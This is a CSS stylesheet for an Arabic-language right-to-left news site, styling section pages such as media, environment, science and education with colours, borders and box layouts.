.jboxgrid{float:left;overflow:hidden;position:relative;height:285px;width:100%}.jboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.newsboxgrid{float:left;overflow:hidden;position:relative;height:220px;width:100%}.newsboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.boxgrid{float:left;height:194px;overflow:hidden;position:relative;width:100%}.boxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
.boxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-128px;width:100%}
.boxcaption:hover{color:#23ff23;}
.homeboxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-135px;width:100%}.captionfull .boxcaption{left:0}.caption .boxcaption{left:0}.rws-titlecaptify{line-height:16px;padding:8px 10px}.rws-captifybox{clear:both;overflow:hidden;width:100%}
.homeboxcaption:hover{color:#23ff23;}
.business-star ul{direction:rtl;padding:0 15px 0 0;width:90%}.business-star ul li{list-style-image:url(../images/bluestar.png);padding:0 0 5px}.business-star ul li a{color:#03508C;font-size:14px;line-height:28px}.business-star ul li a:hover{color:#0c0;font-size:14px;line-height:28px;text-decoration:underline}
.newsbull{width:27%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 16px;width:35%;}
#koopalsoboxes{float:left;height:auto;width:100%;padding:0 0 8px 0;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:58%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:40%;}
 
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}

/*----------SEITHIKAL PAGE END---------*/








/*----------MEDIA PAGE START---------*/
.mediamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#359967;font-size:18px;font-weight:normal;line-height:25px}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitle a:hover{color:#0c0;text-decoration:none}

.mediaexpemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0px 0 5px 0;padding:0 10px  0 10px;direction:rtl;color:#359967;font-size:16px;font-weight:normal;line-height:22px}
.mediaexpemaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediaexpemaintitle a:hover{color:#0c0;text-decoration:none}

.mediatop-bands{font-size:12px;font-weight:normal;color:#999900;height:23px;line-height:24px;margin:0;direction:rtl}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 5px -3px;}
#mediabn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -396px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#mediabn a{color:#FFF}#mediabn a:hover{color:#9a0000;}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.mediasettin{float:left;margin:5px 0 0;width:100%}
.mediasettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mediasettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mediasettin ul li a{color:#999900;font-size:14px;line-height:20px;font-weight:normal;}
.mediasettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}
.mediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.mediabox  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}



.mediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.mediamoretopics a{font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #339967;}
.mediamoretopics a:hover{color:#fff;background: #339967;}



.mediakuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.mediakuttisubtitle a{color:#999900}.mediakuttisubtitle a:hover{color:#0c0}

#mediaboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:33%;}

#mediaalsobigkodukal{background-color:#999900;float:left;height:408px;margin:11px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 18px;width:2px}


#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 18px;width:2px}



#tvkod{background-color:#999900;float:right;height:215px;margin:0 10px 0 10px;width:1px}
#srtalsoboxesauto{width:100%;float:left;margin:0 0 5px 0;}

.autostartsright{float:left;height:auto;padding:0 1px 0 0;width:52%;}
.autostartsright p a{direction:rtl;float:left;}
.autostartsleft{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:46%;}
.newslover{width:32%;float:left;margin:10px 0 5px 0;}
.newslovers{width:32%;float:left;margin:10px 0 5px 15px;}

.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 15px;}

/*----------MEDIA PAGE END---------*/







/*----------ENVIRONMENT PAGE START---------*/
.environmentmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#666632;font-size:18px;font-weight:normal;line-height:22px}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.environmentmaintitle a:hover{color:#0c0;text-decoration:none}

.environmenttop-bands{font-size:12px;font-weight:normal;color:#66CC00;height:23px;line-height:24px;margin:0;direction:rtl}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 5px -3px;}
#environmentbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -540px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#environmentbn a{color:#FFF}#environmentbn a:hover{color:#9a0000;}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.environmentsettin{float:left;margin:5px 0 0;width:100%}
.environmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.environmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px;font-weight:normal;}
.environmentsettin ul li a{color:#66CC00;font-size:14px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.environmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.environmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}




.environmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.environmentmoretopics a{font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentmoretopics a:hover{background: #66CC00;color:#fff;}


#environmentbigkodukal{background:#66CC00;float:right;height:458px;margin:32px 0 0 18px;width:2px}
#environmentamaibigkodukal{background:#66CC00;float:left;height:796px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 20px;width:2px}


.environmentkuttisubtitle{width:75%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 45px 8px 45px;height:auto; }
.environmentkuttisubtitle a{color:#66CC00}.environmentkuttisubtitle a:hover{color:#0c0}

#environmentboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:33%;}
#envimarket{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#envimarkets{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#envimarkodukal{background:#66CC00;float:left;height:696px;margin:32px 0 0 20px;width:2px}
/*----------ENVIRONMENT PAGE END---------*/




/*----------ARIVIYAL PAGE START---------*/
.sciencemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitle a:hover{color:#0c0;text-decoration:none}

.sciencesrmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#CC3300;font-size:18px;font-weight:normal;line-height:31px}
.sciencesrmaintitle a{color:#10ACB0;font-size:18px;font-weight:normal;}.sciencesrmaintitle a:hover{color:#0c0;text-decoration:none}

.sciencetop-bands{font-size:12px;font-weight:normal;color:#10ACB0;height:23px;line-height:24px;margin:0;direction:rtl}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:41px;margin:0 0 5px -3px;}
#sciencebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -504px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#sciencebn a{color:#FFF}#sciencebn a:hover{color:#9a0000;}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.sciencesettin{float:left;margin:5px 0 0;width:100%}
.sciencesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.sciencesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.sciencesettin ul li a{color:#10ACB0;font-size:14px;line-height:17px;font-weight:normal;}
.sciencesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.sciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.sciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}





.sciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sciencemoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #cc3300;
background: -moz-radial-gradient(center, ellipse cover,  #EF805B 0%, #cc3300 44%, #cc3300 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
background: radial-gradient(ellipse at center,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EF805B', endColorstr='#cc3300',GradientType=1 ); 
}
.sciencemoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#scienceboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#scienceboxright{border-left:2px solid #10ACB0;border-right:2px solid #10ACB0;float:left;margin: 6px 0 0;width:33%;}
#sciencealsobigkodukal{background-color:#10ACB0;float:right;height:745px;margin: 0 10px;width:1px;}


.sciencekuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.sciencekuttisubtitle a{color:#10ACB0}.sciencekuttisubtitle a:hover{color:#0c0}
#neweighteenstyleone{background-color:#CC3300;float:right;height:1488px;margin:0 10px 0 10px;width:1px}

.manirightkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.manirightkuttisubtitle a{color:#CC3300}.manirightkuttisubtitle a:hover{color:#0c0}

.mineulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.mineulagaad img{width:100%;height:200px;}
.gamenet{width:100%;float:left;}
#sciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#mysciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#scalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 42px 0 0;}
#scalsoboxesma{float: left;margin: 0 0 4px 40px;width:46%;}
.sharkalsotile{width:44%;float:right;height:auto;margin:5px 0 0 5px;text-align:right;}
.horli{float:left;height:190px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}


/*----------ARIVIYAL PAGE END---------*/








/*----------READMORE PAGE START---------*/
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


.readmoretop-bands{font-size:12px;font-weight:normal;color:#1B0C85;height:23px;line-height:24px;margin:0 0 0px 0;direction:rtl}
#readmorebn{width:113px;height:35px; line-height:35px; background: url("../images/latest-news-bg-new.png")  scroll 0 -37px;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#readmorebn a{color:#FFF}#readmorebn a:hover{color:#9a0000;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px; margin:0 0 5px -3px;}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.readmoremaintitle h1{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px}
.readmoremaintitle h1 a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}

.readmoremaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:22px}
.readmoremaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}
.readmorerandombox h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h2 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandomtriangle-down-right{border-right: 33px solid #9a0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoretwokod{border-bottom:1px dotted #1b0c85;float:left;width:100%;margin:10px 0 8px 0;}

.moretopicbox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopictriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------READMORE PAGE START---------*/








/*----------KALVI PAGE START---------*/
.educationmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#3333FF;font-size:18px;font-weight:normal;line-height:22px}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationmaintitle a:hover{color:#0c0;text-decoration:none}

.educationtop-bands{font-size:12px;font-weight:normal;color:#3333FF;height:23px;line-height:24px;margin:0;direction:rtl}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 5px -3px;}
#educationbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -432px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#educationbn a{color:#FFF}#educationbn a:hover{color:#9a0000;}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.educationsettin{float:left;margin:5px 0 0;width:100%}
.educationsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.educationsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.educationsettin ul li a{color:#3333FF;font-size:14px;line-height:17px;font-weight:normal;}
.educationsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.educationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.educationbox h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}




.educationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.educationmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #666632;
background: -moz-radial-gradient(center, ellipse cover,  #A6A678 0%, #666632 44%, #666632 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #A6A678 0%,#666632 44%,#666632 100%); 
background: radial-gradient(ellipse at center,  #A6A678 0%,#666632 44%,#666632 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A6A678', endColorstr='#666632',GradientType=1 ); 
}
.educationmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#educationbigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 18px;width:2px}
#educationintkodukal{background:#3333FF;float:left;height:796px;margin:32px 0 0 18px;width:2px}

.educationkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 35px 8px 35px;height:auto; }
.educationkuttisubtitle a{color:#3333FF}.educationkuttisubtitle a:hover{color:#0c0}

#educationboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:33%;}


/*----------KALVI PAGE END---------*/







/*----------MUKAPU PAGE START---------*/
.housemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 6px 0;direction:rtl;color:#1B0C85;font-size:16px;font-weight:normal;line-height:25px}
.housemaintitle a{color:#1B0C85;font-size:16px;font-weight:normal;}.housemaintitle a:hover{color:#0c0;text-decoration:none}

.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.housesportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.housesporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


#housesportboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:33%;}
.housesportsettin{float:left;margin:5px 0 0;width:100%}
.housesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.housesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.housesportsettin ul li a{color:#40a501;font-size:14px;line-height:17px;font-weight:normal;}
.housesportsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}




.polldesign { width:28%; height:auto; float:left;direction:rtl;}
.homevotebutsss{width:65px;float:left;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;background: #03508C; }
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:4px 18px 4px 18px;text-align:center;background: #FFF;border: 1px solid #1B0C85;font-size:14px;}
.homevotebut:hover{background: #1B0C85;color:#fff;}

.hmpollright{width:35%; float:right;margin:0 0 0 10px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;}
.vdaaikon img{width:100%;height:485px;}
.homefashionright{width:35%; float:right;}
.homefashionleft{width:64%; float:left;margin:0 3px 0 0;}
.hmhoroleft{width:42%;float:left;height:auto;margin: 0 1px 0 0;}
.horokod{background:#CA99AC;float: left;  height:633px; margin:32px 12px 0 9px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:772px; margin:32px 12px 0 9px; width:1px;}
.hmhororight{width:54%;float:right;height:auto;}
.rasiim {text-align: center;}
.rastext {direction: rtl;float: left;line-height: 22px;margin:3px 5px 6px 0; display: block; overflow: hidden; height: auto}
.hmfsintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:134px;}

.homelovers{width:36%;float:right;margin:1px 28px 10px 0;}
.homelover{width:23%;float:right;margin:1px 0 10px 0;}

.homelover p a{ direction:rtl;float:left;width:100%;}
.homelovers p a{direction:rtl;float:left;width:100%;}

.hmwthrimg {text-align:center;margin:15px 0 0 0;}
.hmwthrimg img { height:300px;width:100%;}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 12px;width: 32%;}
.homenettai{float:left;height:444px;margin: 0 0 1px;text-align: center;width: 100%;}
.homenettai img{width:100%;height:436px;}
#homenetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#homenetboxes img{width:97%;height:165px;margin:0 0 0 2px;}

.homestarsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:300px;}
.ponnusklcn {width:43%;margin:0 18px 0px 0;}
.ponnusklcn img{width:100%;height:340px;display:block;}
.homehoroimg img{ width: 100%; margin:10px 0 1px 0;height:198px;}
#mynakumki{float:left;width:24%;background:#a5a5a5}
#mynakumkis{float:left;width:24%;background:#a5a5a5;margin:0 0 0 8px}

#kodimynakumki{width:100%;float:left;padding:1px 0 0 0;}
#kodimynakumki img{width:99%;height:165px;}

#thodarimynakumki {width:100%;float:left;}
.mynajboxgrid{float:left;overflow:hidden;position:relative;height:235px;width:100%}
.mynajboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
#homehealthboxright{border-left: 2px solid #BA8FBA;border-right: 2px solid #BA8FBA;float:left;margin: 6px 0 0;width: 33%;}
.homehtlaehintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:135px;}
.hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:175px;}
.homenemowboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:125px;}
.hmpeoplefirstrow{width:100%; float:left;}
.hmpeoplesecondrow{width:100%; float:left;margin:10px 0 0 0;}

.homepeoplebox{direction:rtl;overflow:hidden;float:left;margin:0;height:auto;width:24%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 15px;height:auto;width:24%;}
.homepeoplebox img{height:185px;width:100%;}
.homepeopleboxs img{height:185px;width:100%;}

.homepeoplekuttititle{width:100%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;margin:0 0 8px 0;height:auto;}
.homepeoplekuttititle a{ color:#1B0C85; }
.homepeoplekuttititle a:hover{ color:#0c0; }
.hometheadsrow{width:33%;float:left;margin:10px 0 25px 0;}
.hometheadsrows{width:33%;float:left;margin:10px 0 25px 5px;}

.homethreadbox{background: #1b0c85;border-bottom: 1px solid #fff;float: left;height: 90px;width: 100%;}
.homethreadboxs{background: #1b0c85;border-bottom: 1px solid #fff;float:left;height:90px;width: 100%;}

.homethreadtext {float: left;width: 73%;direction:rtl;padding: 8px 0 0 5px;
text-align: center;}
.homethreadimage {float: left;height: 65px;width: 23%; padding: 4px 0 0 5px;}
.homethreadtext a {color: #fff;font-size: 16px;line-height: 22px;}
.homethreadtext a:hover{color: #0c0;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}

#analybox {float: left; margin: 0 0 27px;width: 100%;}
#analyim {float: left;height: 84px;width: 110px;}
#analyim img {height: 98px;width: 110px;}
.ananame {background: #1B0C85;font-weight:normal;color: #fff;font-size: 16px;height: 30px;line-height: 30px;direction:rtl;text-align: center;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 62%;direction:rtl;}
.anatext  a:hover{color: #0c0;}
.ananame  a{color: #fff;}
.ananame  a:hover{color: #0c0;}
/*-----------MUKAPU PAGE END----------*/



.newsboxbig h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:56px;width:100%;}
.newsboxbig h2 a{background:#9a0000;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.newsboxbig-down-right{border-right: 56px solid #9a0000;border-top: 56px solid transparent;height: 0;width: 0;float:right;}

#ankudpage{width:100%;float:left;}
.dubai{border-bottom: 1px dotted #9a0000;float:left; margin: 10px 0 20px;padding:0 0 10px 0;width:100%;}
#countrybox{border-right:1px solid #d6d6d6;float:left;padding: 0 11px 5px 11px;direction:rtl;width:23%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding: 0 10px 5px 10px;direction:rtl;width:23%;}
#countimage{height:auto;margin: 10px 0 1px 0;text-align: center;width:100%;}
#countimage img{height:180px;width: 100%;}


.homswenborder{border:1px solid #fff;padding:2px}
.homswenborder:hover{border:1px solid #fff;padding:2px}


.senisubborder{border:1px solid #fff;padding:2px}
.senisubborder:hover{border:1px solid #fff;padding:2px}

.erutlucborder{border:1px solid #fff;padding:2px}
.erutlucborder:hover{border:1px solid #fff;padding:2px}

.otuaborder{border:1px solid #fff;padding:2px}
.otuaborder:hover{border:1px solid #fff;padding:2px}

.swenborder{border:1px solid #fff;padding:2px}
.swenborder:hover{border:1px solid #fff;padding:2px}

.aidemborder{border:1px solid #fff;padding:2px}
.aidemborder:hover{border:1px solid #fff;padding:2px}

.kalviborder{border:1px solid #fff;padding:2px}
.kalviborder:hover{border:1px solid #fff;padding:2px}

.norivneborder{border:1px solid #fff;padding:2px}
.norivneborder:hover{border:1px solid #fff;padding:2px}


.ecneicsborder{border:1px solid #fff;padding:2px}
.ecneicsborder:hover{border:1px solid #fff;padding:2px}

.sportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sportmoretopics a{font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.sportmoretopics a:hover{background: #40a501;color:#fff;}

.zsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.zsportmoretopics a:hover{background: #40a501;color:#fff;}

.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
#analyboxmore{float:left;margin: 0 0 19px 0;text-align: right; width: 100%;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px;
    color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 80%;}
.anamoretext a:hover {text-decoration: underline;}
.prestext a{font-weight:normal;}

#ajiny{width:100%;float:left;margin:0 0 10px 0;}
.threadsone-readmore{width:100%;height:106px;background:#ffc6c5;border-bottom:1px solid #fff;float:left}
.threadstwo-readmore{width:100%;height:106px;background:#fdd6d7;border-bottom:1px solid #fff;float:left}
.threadtext-readmore{width:85%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:12%;height:110px;float:right;padding:3px 3px 0 0}
.threadsone-readmore a{color:#000;font-size:16px;line-height:28px}
.threadsone-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadstwo-readmore a{color:#000;font-size:16px;line-height:28px}
.threadstwo-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadsone-readmore img{width:100%; height:100px;}
.threadstwo-readmore img{width:100%; height:100px;}
#abdreadmorepakkam{margin:1px 0 10px 0;height:auto;width:100%;}
.vpody{direction:rtl;margin:1px 0 2px 0;height:auto;width:100%;}
.vpody p{margin:0 0 10px 0;}
#abdreadmorepakkam ul{width:98%;float:left;}
